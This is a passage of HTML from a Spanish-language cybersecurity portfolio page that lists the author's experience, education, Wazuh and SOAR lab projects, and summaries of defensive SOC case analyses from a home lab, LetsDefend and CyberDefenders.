                                    <img src="img/logos/VirusTotal_logo.svg" alt="VirusTotal" onerror="this.style.display='none';this.nextElementSibling.style.display='flex'">
                                    <div class="tool-logo-fallback" style="display:none"><i class="fas fa-virus-slash"></i></div>
                                    
                                </div>
                            </div>
                    </div>
                </div>
            </section>

            <!-- ── 02 EXPERIENCE ── -->
            <section id="experience">
                <div class="section-header">
                    <span class="section-tag mono">_experience</span>
                    <h2>Experiencia</h2>
                    <div class="header-line"></div>
                </div>

                <div class="timeline">

                    <div class="timeline-item card-hover">
                        <div class="timeline-meta">
                            <span class="timeline-date mono">2026 – Presente</span>
                            <span class="timeline-dot"></span>
                        </div>
                        <div class="timeline-body">
                            <h3>Construcción de Home Lab SOC</h3>
                            <p class="timeline-org">Proyecto personal · Entorno propio</p>
                            <p>Despliegue y operación de un entorno de monitoreo de seguridad real con dos laptops físicas. Instalación de Wazuh (Manager + Indexer + Dashboard + Filebeat), configuración de agente en Ubuntu Server, resolución de problemas reales de infraestructura y detección de ataques simulados con Kali Linux. Alertas correlacionadas con MITRE ATT&CK en tiempo real.</p>
                            <div class="tags mt">
                                <span class="tag">Wazuh SIEM</span>
                                <span class="tag">Ubuntu Server</span>
                                <span class="tag">Kali Linux</span>
                                <span class="tag">MITRE ATT&CK</span>
                                <span class="tag">SSH</span>
                                <span class="tag">Incident Detection</span>
                            </div>
                        </div>
                    </div>

                    <div class="timeline-item card-hover">
                        <div class="timeline-meta">
                            <span class="timeline-date mono">2023 – 2024</span>
                            <span class="timeline-dot"></span>
                        </div>
                        <div class="timeline-body">
                            <h3>Docente de Informática</h3>
                            <p class="timeline-org">Educación secundaria · Panamá</p>
                            <p>Enseñanza de fundamentos de informática. Desarrollo de habilidades de comunicación técnica clara, documentación estructurada y trabajo metódico — capacidades directamente transferibles al reporte de incidentes y comunicación con equipos no técnicos en un SOC.</p>
                            <div class="tags mt">
                                <span class="tag">Comunicación técnica</span>
                                <span class="tag">Documentación</span>
                                <span class="tag">Metodología</span>
                            </div>
                        </div>
                    </div>

                    <div class="timeline-item card-hover">
                        <div class="timeline-meta">
                            <span class="timeline-date mono">2013 – 2014</span>
                            <span class="timeline-dot"></span>
                        </div>
                        <div class="timeline-body">
                            <h3>Técnico en Soporte IT</h3>
                            <p class="timeline-org">Independiente</p>
                            <p>Diagnóstico y resolución de incidencias en equipos, instalación y optimización de sistemas operativos, mantenimiento preventivo/correctivo. Base de pensamiento analítico y registro estructurado de soluciones aplicado hoy al análisis de alertas.</p>
                            <div class="tags mt">
                                <span class="tag">Troubleshooting</span>
                                <span class="tag">Windows</span>
                                <span class="tag">Hardware/Software</span>
                                <span class="tag">Documentation</span>
                            </div>
                        </div>
                    </div>

                </div>
            </section>

            <!-- ── 03 EDUCATION ── -->
            <section id="education">
                <div class="section-header">
                    <span class="section-tag mono">_education</span>
                    <h2>Educación</h2>
                    <div class="header-line"></div>
                </div>

                <div class="edu-list">

                    <div class="edu-item card-hover">
                        <div class="edu-icon-col">
                            <div class="edu-icon edu-icon--active">
                                <i class="fas fa-shield-halved"></i>
                            </div>
                            <div class="edu-connector"></div>
                        </div>
                        <div class="edu-body">
                            <div class="edu-meta-row">
                                <span class="edu-badge edu-badge--active">Maestría · En curso</span>
                                <span class="edu-date mono">2024 – Presente</span>
                            </div>
                            <h3>Maestría en Ciberseguridad</h3>
                            <a class="edu-inst" href="https://umecit.edu.pa/maestrias-postgrados/tecnologia-construccion-y-medio-ambiente/maestria-en-ciberseguridad/" target="_blank" rel="noopener noreferrer">
                                UMECIT <i class="fas fa-external-link-alt fa-xs"></i>
                            </a>
                            <p>Ciberdefensa, gestión de riesgos, respuesta ante incidentes y análisis forense.</p>
                            <div class="tags mt">
                                <span class="tag">Incident Response</span>
                                <span class="tag">Risk Management</span>
                                <span class="tag">Digital Forensics</span>
                                <span class="tag">Cyber Defense</span>
                            </div>
                        </div>
                    </div>

                    <div class="edu-item card-hover">
                        <div class="edu-icon-col">
                            <div class="edu-icon">
                                <i class="fas fa-lock"></i>
                            </div>
                            <div class="edu-connector"></div>
                        </div>
                        <div class="edu-body">
                            <div class="edu-meta-row">
                                <span class="edu-badge">Especialización</span>
                                <span class="edu-date mono">2022 – 2023</span>
                            </div>
                            <h3>Especialización en Ciberseguridad</h3>
                            <a class="edu-inst" href="https://umecit.edu.pa/maestrias-postgrados/tecnologia-construccion-y-medio-ambiente/maestria-en-ciberseguridad/" target="_blank" rel="noopener noreferrer">
                                UMECIT <i class="fas fa-external-link-alt fa-xs"></i>
                            </a>
                            <p>Fundamentos avanzados de seguridad informática, análisis de vulnerabilidades y protección de infraestructura.</p>
                            <div class="tags mt">
                                <span class="tag">Seguridad Informática</span>
                                <span class="tag">Vulnerabilidades</span>
                                <span class="tag">Infraestructura</span>
                            </div>
                        </div>
                    </div>

                    <div class="edu-item card-hover">
                        <div class="edu-icon-col">
                            <div class="edu-icon">
                                <i class="fas fa-network-wired"></i>
                            </div>
                        </div>
                        <div class="edu-body">
                            <div class="edu-meta-row">
                                <span class="edu-badge">Licenciatura</span>
                                <span class="edu-date mono">2019 – 2021</span>
                            </div>
                            <h3>Licenciatura en Informática con Énfasis en Redes y Telecomunicaciones</h3>
                            <a class="edu-inst" href="https://www.oteima.ac.pa/programas/licenciaturas/licenciatura-en-informatica-con-enfasis-en-redes-y-telecomunicaciones/" target="_blank" rel="noopener noreferrer">
                                Universidad Tecnológica OTEIMA <i class="fas fa-external-link-alt fa-xs"></i>
                            </a>
                            <p>Fundamentos de redes, protocolos, hardware, sistemas operativos y soporte a usuarios.</p>
                            <div class="tags mt">
                                <span class="tag">Networking</span>
                                <span class="tag">TCP/IP</span>
                                <span class="tag">Linux</span>
                                <span class="tag">Windows Server</span>
                                <span class="tag">Hardware</span>
                            </div>
                        </div>
                    </div>

                </div>
            </section>

            <!-- ── 04 PROYECTOS ── -->
            <section id="lab-projects">
                <div class="section-header">
                    <span class="section-tag mono">_projects</span>
                    <h2>Proyectos</h2>
                    <div class="header-line"></div>
                </div>

                <p class="section-intro">Infraestructura y herramientas construidas desde cero en entorno propio. No simuladores — hardware real, problemas reales.</p>

                <div class="up-grid">

                    <div class="up-card card-hover">
                        <div class="up-card-icon"><i class="fas fa-crosshairs"></i></div>
                        <div class="up-card-body">
                            <h3>Triage Range · Consola de Práctica</h3>
                            <ul>
                                <li>Herramienta interactiva de filtrado de logs estilo Wazuh Discover, con casos y sistema de dificultad</li>
                                <li>Panel de campos dinámico, preguntas de verificación y flujo de investigación tipo SOC real</li>
                                <li>Construida y documentada desde cero como pieza central del portafolio</li>
                            </ul>
                            <div class="tags mt">
                                <span class="tag">DQL / KQL</span>
                                <span class="tag">Wazuh</span>
                                <span class="tag">Sentinel</span>
                                <span class="tag">Log Triage</span>
                            </div>
                            <div class="up-links">
                                <a href="https://triage-range.pages.dev" target="_blank">
                                  Ver proyecto <i class="fas fa-arrow-right fa-xs" aria-hidden="true"></i> </a>
                            </div>
                        </div>
                    </div>

                    <div class="up-card card-hover">
                        <div class="up-card-icon"><i class="fas fa-server"></i></div>
                        <div class="up-card-body">
                            <h3>Home Lab · Wazuh SIEM</h3>
                            <ul>
                                <li>Despliegue de Wazuh completo (Manager + Indexer + Dashboard + Filebeat) en dos laptops físicas con recursos limitados</li>
                                <li>Ubuntu Server en laptop secundaria administrado via SSH — sin teclado ni pantalla físicos</li>
                                <li>Ataques reales con Kali Linux detectados y correlacionados con MITRE ATT&CK en tiempo real</li>
                            </ul>
                            <div class="tags mt">
                                <span class="tag">Wazuh</span>
                                <span class="tag">SIEM</span>
                                <span class="tag">Ubuntu Server</span>
                                <span class="tag">Kali Linux</span>
                                <span class="tag">MITRE ATT&CK</span>
                                <span class="tag">SSH</span>
                            </div>
                            <div class="up-links">
                                <a href="case-files/home-lab-wazuh.html">Ver documentación <i class="fas fa-arrow-right fa-xs"></i></a>
                            </div>
                        </div>
                    </div>

                    <div class="up-card card-hover">
                        <div class="up-card-icon"><i class="fas fa-robot"></i></div>
                        <div class="up-card-body">
                            <h3>SOAR Automation · n8n + IA</h3>
                            <ul>
                                <li>Pipeline completo de análisis automático de logs — de Slack a reporte en segundos</li>
                                <li>Gemini 2.0 como extractor de IOCs agnóstico al formato del log (Wazuh, LetsDefend, Palo Alto)</li>
                                <li>Enriquecimiento automático con AbuseIPDB y VirusTotal + mapeo MITRE ATT&CK</li>
                            </ul>
                            <div class="tags mt">
                                <span class="tag">n8n</span>
                                <span class="tag">SOAR</span>
                                <span class="tag">Gemini 2.0</span>
                                <span class="tag">AbuseIPDB</span>
                                <span class="tag">VirusTotal</span>
                                <span class="tag">Slack</span>
                            </div>
                            <div class="up-links">
                                <a href="case-files/home-lab-soar-n8n.html">Ver documentación <i class="fas fa-arrow-right fa-xs"></i></a>
                            </div>
                        </div>
                    </div>

                    <div class="up-card card-hover">
                        <div class="up-card-icon"><i class="fab fa-aws"></i></div>
                        <div class="up-card-body">
                            <h3>Cloud &amp; Logging Labs · AWS</h3>
                            <ul>
                                <li>IAM: usuarios, roles y permisos con principio de mínimo privilegio</li>
                                <li>CloudTrail: trazabilidad de acciones y auditoría básica de eventos</li>
                                <li>Documentación paso a paso sin exposición de credenciales</li>
                            </ul>
                            <div class="tags mt">
                                <span class="tag">AWS</span>
                                <span class="tag">IAM</span>
                                <span class="tag">CloudTrail</span>
                                <span class="tag">Logging</span>
                            </div>
                            <div class="up-links">
                                <a href="case-files/aws-labs.html">Ver AWS Labs <i class="fas fa-arrow-right fa-xs"></i></a>
                                <a href="https://github.com/Jcorrales02/Cibersecurity-portafolio/tree/main/AWS-Labs" target="_blank" rel="noopener">GitHub <i class="fab fa-github fa-xs"></i></a>
                            </div>
                        </div>
                    </div>

                </div>
            </section>

            <!-- ── 05 SOC CASE FILES ── -->
            <section id="projects">
                <div class="section-header">
                    <span class="section-tag mono">_case_files</span>
                    <h2>SOC Case Files</h2>
                    <div class="header-line"></div>
                </div>

                <p class="section-intro">Casos documentados como evidencia práctica de análisis, triage y reporting. Entornos reales y simulados.</p>

                <div class="sev-filters">
                    <button class="sev-filter active" data-sev="all">Todos</button>
                    <button class="sev-filter" data-sev="critical"><span class="sev-dot sev-critical"></span>Crítico</button>
                    <button class="sev-filter" data-sev="high"><span class="sev-dot sev-high"></span>Alto</button>
                    <button class="sev-filter" data-sev="medium"><span class="sev-dot sev-medium"></span>Medio</button>
                    <button class="sev-filter" data-sev="low"><span class="sev-dot sev-low"></span>Bajo</button>
                </div>

                <div class="case-tabs">
                    <button class="case-tab active" data-tab="homelab">
                        <img src="img/home-lab.webp" alt="Home Lab" class="tab-icon-img"> Home Lab
                    </button>
                    <button class="case-tab" data-tab="letsdefend">
                        <img src="img/letsdefend-logo.webp" alt="LetsDefend" class="tab-icon-img"> LetsDefend
                    </button>
                    <button class="case-tab" data-tab="cyberdefenders">
                        <img src="img/cyberdefenders-logo.webp" alt="CyberDefenders" class="tab-icon-img"> CyberDefenders
                    </button>
                </div>

                <!-- HOME LAB CASES -->
                <div class="case-panel active" id="panel-homelab">

                    <!-- Sub-tabs Home Lab -->
                    <div class="lab-subtabs">
                        <button class="lab-subtab active" data-subtab="linux-lab">
                            <i class="fab fa-linux"></i> Linux / Wazuh Lab
                        </button>
                        <button class="lab-subtab" data-subtab="windows-lab">
                            <i class="fab fa-windows"></i> Windows Sysmon Lab
                        </button>
                    </div>

                    <!-- LINUX LAB -->
                    <div class="lab-subpanel active" id="subpanel-linux-lab">
                        <div class="case-grid-h">
                            <article class="case-card-h card-hover" data-sev="high">
                                <div class="case-card-h-img">
                                    <img src="img/setup-wazuh.webp" alt="Brute Force SSH" onerror="this.parentElement.classList.add('no-img')">
                                    <div class="case-card-h-img-fallback">
                                        <i class="fas fa-terminal"></i>
                                        <span class="mono">CASE-001</span>
                                    </div>
                                </div>
                                <div class="case-card-h-body">
                                    <div class="case-id-wrap">
                                        <span class="case-id mono">CASE-001</span>
                                        <span class="case-status status-done">Cerrado</span>
                                        <span class="case-sev sev-high">Alto</span>
                                    </div>
                                    <h3>Brute Force SSH — Detección con Wazuh</h3>
                                    <p>Ataque de fuerza bruta SSH generado con Hydra desde Kali Linux. 1.183 intentos fallidos en 2m 40s, mapeados a MITRE ATT&CK T1110. Análisis de patrón, escalada de severidad y recomendaciones de contención.</p>
                                    <div class="tags">
                                        <span class="tag">Brute Force</span>
                                        <span class="tag">SSH</span>
                                        <span class="tag">Wazuh</span>
                                        <span class="tag">MITRE T1110</span>
                                        <span class="tag">True Positive</span>
                                    </div>
                                    <a href="case-files/case-001-bruteforce.html" class="case-link">
                                        Ver reporte <i class="fas fa-arrow-right fa-xs"></i>
                                    </a>
                                </div>
                            </article>

                            <article class="case-card-h card-hover case-upcoming" data-sev="all">
                                <div class="case-card-h-img">
                                    <div class="case-card-h-img-fallback">
                                        <i class="fas fa-clock"></i>
                                        <span class="mono">PRÓXIMO</span>
                                    </div>
                                </div>
                                <div class="case-card-h-body">
                                    <div class="case-id-wrap">
                                        <span class="case-id mono">CASE-002</span>
                                        <span class="case-status status-next">Próximo</span>
                                    </div>
                                    <h3>En desarrollo…</h3>
                                    <p>Próximo caso del Linux Lab en preparación.</p>
                                    <div class="tags"><span class="tag">Coming soon</span></div>
                                    <span class="case-link dim">Reporte en preparación…</span>
                                </div>
                            </article>
                        </div>
                    </div>

                    <!-- WINDOWS SYSMON LAB -->
                    <div class="lab-subpanel" id="subpanel-windows-lab">

                        <!-- Campaign banner -->
                        <div class="campaign-banner">
                            <div class="campaign-banner-img" style="background-image: url('img/home-lab-w01.jpg')"></div>
                            <div class="campaign-banner-overlay"></div>
                            <div class="campaign-banner-content">
                                <span class="campaign-label mono">// campaña activa</span>
                                <h3>Windows Endpoint Attack Simulation</h3>
                                <p>Simulación completa de ataque contra endpoint Windows 10 con Sysmon + Wazuh. Nueve fases documentadas desde brute force inicial hasta ejecución de herramientas administrativas.</p>
                                <div class="campaign-progress">
                                    <div class="campaign-progress-bar">
                                        <div class="campaign-progress-fill" style="width: 22.2%"></div>
                                    </div>
                                    <span class="mono">2 / 9 casos completados</span>
                                </div>
                                <div class="tags mt">
                                    <span class="tag">Windows 10</span>
                                    <span class="tag">Sysmon v15.20</span>
                                    <span class="tag">Wazuh 4.7.5</span>
                                    <span class="tag">Kali Linux</span>
                                    <span class="tag">MITRE ATT&CK</span>
                                </div>
                            </div>
                        </div>

                        <!-- Windows cases horizontal grid -->
                        <div class="case-grid-h">

                            <article class="case-card-h card-hover" data-sev="high">
                                <div class="case-card-h-img">
                                    <img src="img/home-lab-w01.webp" alt="CASE-W01" onerror="this.parentElement.classList.add('no-img')">
                                    <div class="case-card-h-img-fallback">
                                        <i class="fas fa-key"></i>
                                        <span class="mono">W01</span>
                                    </div>
                                </div>
                                <div class="case-card-h-body">
                                    <div class="case-id-wrap">
                                        <span class="case-id mono">CASE-W01</span>
                                        <span class="case-status status-done">Cerrado</span>
                                        <span class="case-sev sev-high">Alto</span>
                                    </div>
                                    <h3>SSH Brute Force & Account Lockout — Fase 1/9</h3>
                                    <p>Múltiples Event 4625 en 11 segundos, bloqueo de cuenta (Event 4740) detectado por Wazuh. Correlación de IP atacante via canal OpenSSH/Operational. Mapeado a T1110.001 y T1531.</p>
                                    <div class="tags">
                                        <span class="tag">SSH / Port 22</span>
                                        <span class="tag">Sysmon</span>
                                        <span class="tag">T1110.001</span>
                                        <span class="tag">T1531</span>
                                    </div>
                                    <a href="case-files/home-lab-case-w01.html" class="case-link">
                                        Ver reporte <i class="fas fa-arrow-right fa-xs"></i>
                                    </a>
                                </div>
                            </article>

                            <article class="case-card-h card-hover" data-sev="high">
                                <div class="case-card-h-img">
                                    <img src="img/captura-wazuh-w02.png" alt="CASE-W02" onerror="this.parentElement.classList.add('no-img')">
                                    <div class="case-card-h-img-fallback">
                                        <i class="fas fa-user-plus"></i>
                                        <span class="mono">W02</span>
                                    </div>
                                </div>
                                <div class="case-card-h-body">
                                    <div class="case-id-wrap">
                                        <span class="case-id mono">CASE-W02</span>
                                        <span class="case-status status-done">Cerrado</span>
                                        <span class="case-sev sev-high">Alto</span>
                                    </div>
                                    <h3>Creación de Usuario Local Malicioso — Fase 2/9</h3>
                                    <p>Cuenta hacker3 creada via net.exe, escalada al grupo Administradores (nivel 12) y eliminada para cubrir rastros. Ciclo completo en menos de 4 minutos. T1136.001, T1098 y T1531.</p>
                                    <div class="tags">
                                        <span class="tag">Local Account</span>
                                        <span class="tag">Privilege Escalation</span>
                                        <span class="tag">LOLBin</span>
                                        <span class="tag">T1136.001</span>
                                    </div>
                                    <a href="case-files/home-lab-case-w02.html" class="case-link">
                                        Ver reporte <i class="fas fa-arrow-right fa-xs"></i>
                                    </a>
                                </div>
                            </article>

                            <article class="case-card-h card-hover case-upcoming" data-sev="all">
                                <div class="case-card-h-img">
                                    <div class="case-card-h-img-fallback">
                                        <i class="fas fa-terminal"></i>
                                        <span class="mono">W03</span>
                                    </div>
                                </div>
                                <div class="case-card-h-body">
                                    <div class="case-id-wrap">
                                        <span class="case-id mono">CASE-W03</span>
                                        <span class="case-status status-next">Próximo</span>
                                    </div>
                                    <h3>Ejecución de PowerShell — Fase 3/9</h3>
                                    <p>Ejecución de scripts PowerShell con ExecutionPolicy Bypass. Script Block Logging, Sysmon EID 1 y EID 4104.</p>
                                    <div class="tags"><span class="tag">PowerShell</span><span class="tag">Coming soon</span></div>
                                    <span class="case-link dim">Reporte en preparación…</span>
                                </div>
                            </article>

                            <article class="case-card-h card-hover case-upcoming" data-sev="all">
                                <div class="case-card-h-img">
                                    <div class="case-card-h-img-fallback">
                                        <i class="fas fa-shield-halved"></i>
                                        <span class="mono">W04</span>
                                    </div>
                                </div>
                                <div class="case-card-h-body">
                                    <div class="case-id-wrap">
                                        <span class="case-id mono">CASE-W04</span>
                                        <span class="case-status status-next">Próximo</span>
                                    </div>
                                    <h3>Elevación de Privilegios — Fase 4/9</h3>
                                    <p>Escalada de privilegios via runas y UAC. Event 4672, Sysmon IntegrityLevel High.</p>
                                    <div class="tags"><span class="tag">Privilege Escalation</span><span class="tag">Coming soon</span></div>
                                    <span class="case-link dim">Reporte en preparación…</span>
                                </div>
                            </article>

                            <article class="case-card-h card-hover case-upcoming" data-sev="all">
                                <div class="case-card-h-img">
                                    <div class="case-card-h-img-fallback">
                                        <i class="fas fa-download"></i>
                                        <span class="mono">W05</span>
                                    </div>
                                </div>
                                <div class="case-card-h-body">
                                    <div class="case-id-wrap">
                                        <span class="case-id mono">CASE-W05</span>
                                        <span class="case-status status-next">Próximo</span>
                                    </div>
                                    <h3>Descarga de Archivos — Fase 5/9</h3>
                                    <p>Descarga via Invoke-WebRequest y certutil (LOLBin). Sysmon EID 3 y EID 15.</p>
                                    <div class="tags"><span class="tag">LOLBin</span><span class="tag">Coming soon</span></div>
                                    <span class="case-link dim">Reporte en preparación…</span>
                                </div>
                            </article>

                            <article class="case-card-h card-hover case-upcoming" data-sev="all">
                                <div class="case-card-h-img">
                                    <div class="case-card-h-img-fallback">
                                        <i class="fas fa-database"></i>
                                        <span class="mono">W06</span>
                                    </div>
                                </div>
                                <div class="case-card-h-body">
                                    <div class="case-id-wrap">
                                        <span class="case-id mono">CASE-W06</span>
                                        <span class="case-status status-next">Próximo</span>
                                    </div>
                                    <h3>Persistencia — Registry Run Keys — Fase 6/9</h3>
                                    <p>Persistencia via Registry Run Keys y Startup folder. Sysmon EID 13.</p>
                                    <div class="tags"><span class="tag">Persistence</span><span class="tag">Coming soon</span></div>
                                    <span class="case-link dim">Reporte en preparación…</span>
                                </div>
                            </article>

                            <article class="case-card-h card-hover case-upcoming" data-sev="all">
                                <div class="case-card-h-img">
                                    <div class="case-card-h-img-fallback">
                                        <i class="fas fa-network-wired"></i>
                                        <span class="mono">W07</span>
                                    </div>
                                </div>
                                <div class="case-card-h-body">
                                    <div class="case-id-wrap">
                                        <span class="case-id mono">CASE-W07</span>
                                        <span class="case-status status-next">Próximo</span>
                                    </div>
                                    <h3>Escaneo de Puertos desde Kali — Fase 7/9</h3>
                                    <p>Reconocimiento con nmap y masscan. Sysmon EID 3 múltiples conexiones entrantes.</p>
                                    <div class="tags"><span class="tag">Reconnaissance</span><span class="tag">Coming soon</span></div>
                                    <span class="case-link dim">Reporte en preparación…</span>
                                </div>
                            </article>

                            <article class="case-card-h card-hover case-upcoming" data-sev="all">
                                <div class="case-card-h-img">
                                    <div class="case-card-h-img-fallback">
                                        <i class="fas fa-desktop"></i>
                                        <span class="mono">W08</span>
                                    </div>
                                </div>
                                <div class="case-card-h-body">
                                    <div class="case-id-wrap">
                                        <span class="case-id mono">CASE-W08</span>
                                        <span class="case-status status-next">Próximo</span>
                                    </div>
                                    <h3>Conexiones RDP — Fase 8/9</h3>
                                    <p>Brute force RDP con hydra y acceso exitoso. Event 4624 Logon Type 10.</p>
                                    <div class="tags"><span class="tag">RDP</span><span class="tag">Coming soon</span></div>
                                    <span class="case-link dim">Reporte en preparación…</span>
                                </div>
                            </article>

                            <article class="case-card-h card-hover case-upcoming" data-sev="all">
                                <div class="case-card-h-img">
                                    <div class="case-card-h-img-fallback">
                                        <i class="fas fa-gears"></i>
                                        <span class="mono">W09</span>
                                    </div>
                                </div>
                                <div class="case-card-h-body">
                                    <div class="case-id-wrap">
                                        <span class="case-id mono">CASE-W09</span>
                                        <span class="case-status status-next">Próximo</span>
                                    </div>
                                    <h3>PsExec / WMI — Fase 9/9</h3>
                                    <p>Ejecución remota via PsExec y WMI. Sysmon EID 1 cadena de procesos post-explotación.</p>
                                    <div class="tags"><span class="tag">PsExec</span><span class="tag">WMI</span><span class="tag">Coming soon</span></div>
                                    <span class="case-link dim">Reporte en preparación…</span>
                                </div>
                            </article>

                        </div>
                    </div>

                </div>

                <!-- LETSDEFEND CASES -->
                <div class="case-panel" id="panel-letsdefend">
                    <div class="case-grid">

                        <article class="case-card card-hover" data-sev="critical">
                            <div class="case-card-banner sev-banner-critical">
                                <span class="case-banner-icon"><i class="fas fa-bug"></i></span>
                                <span class="case-id mono">SOC336</span>
                            </div>
                            <div class="case-card-body">
                                <div class="case-id-wrap">
                                    <span class="case-status status-done">Cerrado</span>
                                    <span class="case-sev sev-critical">Crítico</span>
                                </div>
                                <h3>CVE-2025-21298 — OLE RCE via Phishing RTF</h3>
                                <p>Explotación zero-click en Windows OLE via adjunto RTF. Cadena OUTLOOK.EXE → cmd.exe → regsvr32.exe confirmó RCE. Técnica Squiblydoo con conexión C2 activa.</p>
                                <div class="tags">
                                    <span class="tag">Phishing</span>
                                    <span class="tag">RCE</span>
                                    <span class="tag">LOLBIN</span>
                                    <span class="tag">CVE-2025-21298</span>
                                </div>
                                <a href="case-files/case-006-ole-rce.html" class="case-link">
                                    Ver reporte <i class="fas fa-arrow-right fa-xs"></i>
                                </a>
                            </div>
                        </article>

                        <article class="case-card card-hover" data-sev="critical">
                            <div class="case-card-banner sev-banner-critical">
                                <span class="case-banner-icon"><i class="fas fa-spider"></i></span>
                                <span class="case-id mono">SOC342</span>
                            </div>
                            <div class="case-card-body">
                                <div class="case-id-wrap">
                                    <span class="case-status status-done">Cerrado</span>
                                    <span class="case-sev sev-critical">Crítico</span>
                                </div>
                                <h3>CVE-2025-53770 ToolShell — SharePoint RCE</h3>
                                <p>Zero-day crítico en SharePoint Server. Auth bypass + RCE confirmado. Extracción de MachineKeys, compilación de payload con csc.exe y webshell persistente desplegada.</p>
                                <div class="tags">
                                    <span class="tag">SharePoint</span>
                                    <span class="tag">WebShell</span>
                                    <span class="tag">CVE-2025-53770</span>
                                </div>
                                <a href="case-files/case-004-sharepoint-toolshell.html" class="case-link">
                                    Ver reporte <i class="fas fa-arrow-right fa-xs"></i>
                                </a>
                            </div>
                        </article>

                        <article class="case-card card-hover" data-sev="medium">
                            <div class="case-card-banner sev-banner-medium">
                                <span class="case-banner-icon"><i class="fas fa-terminal"></i></span>
                                <span class="case-id mono">SOC153</span>
                            </div>
                            <div class="case-card-body">
                                <div class="case-id-wrap">
                                    <span class="case-status status-done">Cerrado</span>
                                    <span class="case-sev sev-medium">Medio</span>
                                </div>
                                <h3>PowerShell Malicioso — KOI-STEALER</h3>
                                <p>Script PowerShell con ExecutionPolicy Bypass descargado y ejecutado en endpoint Windows. Comunicación C2 con kionagranada.com confirmada via Sysmon EventID 22. Infostealer activo.</p>
                                <div class="tags">
                                    <span class="tag">PowerShell</span>
                                    <span class="tag">Infostealer</span>
                                    <span class="tag">C2</span>
                                    <span class="tag">T1059.001</span>
                                </div>
                                <a href="case-files/case-003-powershell-koi.html" class="case-link">
                                    Ver reporte <i class="fas fa-arrow-right fa-xs"></i>
                                </a>
                            </div>
                        </article>

                        <article class="case-card card-hover" data-sev="medium">
                            <div class="case-card-banner sev-banner-medium">
                                <span class="case-banner-icon"><i class="fas fa-database"></i></span>
                                <span class="case-id mono">SOC127</span>
                            </div>
                            <div class="case-card-body">
                                <div class="case-id-wrap">
                                    <span class="case-status status-done">Cerrado</span>
                                    <span class="case-sev sev-medium">Medio</span>
                                </div>
                                <h3>SQL Injection + XSS + RCE Automatizado</h3>
                                <p>Payload automatizado combinando SQLi, XSS y xp_cmdshell contra servidor web interno. HTTP 200 con impacto indeterminado por falta de acceso a logs del endpoint.</p>
                                <div class="tags">
                                    <span class="tag">SQLi</span>
                                    <span class="tag">XSS</span>
                                    <span class="tag">Web Attack</span>
                                    <span class="tag">T1190</span>
                                </div>
                                <a href="case-files/case-005-sqli.html" class="case-link">
                                    Ver reporte <i class="fas fa-arrow-right fa-xs"></i>
                                </a>
                            </div>
                        </article>

                        <article class="case-card card-hover" data-sev="critical">
                            <div class="case-card-banner sev-banner-critical">
                                <span class="case-banner-icon"><i class="fas fa-skull"></i></span>
                                <span class="case-id mono">SOC-335</span>
                            </div>
                            <div class="case-card-body">
                                <div class="case-id-wrap">
                                    <span class="case-status status-done">Cerrado</span>
                                    <span class="case-sev sev-critical">Crítico</span>
                                </div>
                                <h3>Brute Force + CVE-2024-49138 Privilege Escalation</h3>
                                <p>Fuerza bruta exitosa contra cuenta Windows (4625→4624). Malware svohost.exe con masquerading de svchost.exe descargado via PowerShell. Reconocimiento post-compromiso con whoami.</p>
                                <div class="tags">
                                    <span class="tag">Brute Force</span>
                                    <span class="tag">Masquerading</span>
                                    <span class="tag">CVE-2024-49138</span>
                                </div>
                                <a href="case-files/case-007-bruteforce-malware.html" class="case-link">
                                    Ver reporte <i class="fas fa-arrow-right fa-xs"></i>
                                </a>
                            </div>
                        </article>

                        <article class="case-card card-hover case-upcoming" data-sev="all">
                            <div class="case-card-banner sev-banner-upcoming">
                                <span class="case-banner-icon"><i class="fas fa-clock"></i></span>
                                <span class="case-id mono">SOC-X</span>
                            </div>
                            <div class="case-card-body">
                                <div class="case-id-wrap">
                                    <span class="case-status status-next">Próximo</span>
                                </div>
                                <h3>En desarrollo…</h3>
                                <p>Próximo caso de LetsDefend en análisis.</p>
                                <div class="tags"><span class="tag">Coming soon</span></div>
                                <span class="case-link dim">Reporte en preparación…</span>
                            </div>
                        </article>

                    </div>
                </div>

                <!-- CYBERDEFENDERS CASES -->
                <div class="case-panel" id="panel-cyberdefenders">
                    <div class="case-grid">

                        <article class="case-card card-hover" data-sev="medium">
                            <div class="case-card-banner sev-banner-medium">
                                <span class="case-banner-icon"><i class="fas fa-fish"></i></span>
                                <span class="case-id mono">CD-01</span>
                            </div>
                            <div class="case-card-body">
                                <div class="case-id-wrap">
                                    <span class="case-status status-done">Cerrado</span>
                                    <span class="case-sev sev-medium">Medio</span>
                                </div>
                                <h3>Tomcat Takeover — Análisis PCAP</h3>
                                <p>Análisis de tráfico de red de ataque completo contra Apache Tomcat. Escaneo, Gobuster, fuerza bruta con credenciales por defecto y webshell WAR con reverse shell hacia C2 en China.</p>
                                <div class="tags">
                                    <span class="tag">PCAP</span>
                                    <span class="tag">Wireshark</span>
                                    <span class="tag">Apache Tomcat</span>
                                    <span class="tag">WebShell</span>
                                </div>
                                <a href="case-files/case-cd01-tomcat-takeover.html" class="case-link">
                                    Ver reporte <i class="fas fa-arrow-right fa-xs"></i>
                                </a>
                            </div>
                        </article>

                        <article class="case-card card-hover case-upcoming" data-sev="all">
                            <div class="case-card-banner sev-banner-upcoming">
                                <span class="case-banner-icon"><i class="fas fa-clock"></i></span>
                                <span class="case-id mono">CD-02</span>
                            </div>
                            <div class="case-card-body">
                                <div class="case-id-wrap">
                                    <span class="case-status status-next">Próximo</span>
                                </div>
                                <h3>En desarrollo…</h3>
                                <p>Próximo lab de CyberDefenders en análisis.</p>
                                <div class="tags"><span class="tag">Coming soon</span></div>
                                <span class="case-link dim">Reporte en preparación…</span>
                            </div>
                        </article>

                    </div>
                </div>

            </section>

            <!-- ── 06 FORMACIÓN ── -->
            <section id="upskilling">
                <div class="section-header">
                    <span class="section-tag mono">_upskilling</span>
                    <h2>Formación</h2>
                    <div class="header-line"></div>
                </div>

                <div class="up-grid">

                    <div class="up-card card-hover">
                        <div class="up-card-icon"><i class="fas fa-flask"></i></div>
                        <div class="up-card-body">
                            <h3>Plataformas de práctica</h3>
                            <ul>
                                <li>TryHackMe — rutas y laboratorios orientados a SOC: triage, investigación, reporting</li>
                                <li>LetsDefend — análisis de alertas reales en entorno SOC simulado</li>
                                <li>CyberDefenders — análisis forense y PCAP en escenarios blue team</li>
                            </ul>
                            <div class="tags mt">
                                <span class="tag">TryHackMe</span>
                                <span class="tag">LetsDefend</span>
                                <span class="tag">CyberDefenders</span>
                                <span class="tag">Blue Team</span>
                            </div>
                            <div class="up-links">
                                <a href="https://tryhackme.com/p/jose002" target="_blank" rel="noopener">TryHackMe <i class="fas fa-terminal fa-xs"></i></a>
